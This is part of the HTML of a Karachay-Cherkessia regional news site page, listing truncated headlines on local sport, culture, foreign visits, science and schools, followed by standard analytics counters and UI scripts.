            <p><a href="/news/sport/12996"  class="mar10" id="12996"  rel="pop" title="Борцы КЧР примут участие в первенстве России">Борцы КЧР примут участие в первенстве России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-13_17-02-52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            2 медали и путёвки на первенство России в активе борцов вольного стиля Карачаево-Черкесии по итогам </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-01-2026 07:46</div>
            <p><a href="/news/sport/12989"  class="mar10" id="12989"  rel="pop" title="Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы">Борцы вольного стиля Карачаево-Черкесии показали лучший результат в истории выступлений на первенствах Европы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:44</div>
            <p><a href="/news/culture/13014"  class="mar10" id="13014"  rel="pop" title="Музеи Карачаево-Черкесии получат новое оборудование ">Музеи Карачаево-Черкесии получат новое оборудование </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2101-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Музеи Карачаево-Черкесии в этом году обновят свое техническое оснащение благодаря федеральному проек</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:25</div>
            <p><a href="/news/culture/13008"  class="mar10" id="13008"  rel="pop" title="В Черкесске выбрали проект памятника Матери">В Черкесске выбрали проект памятника Матери</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памя</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>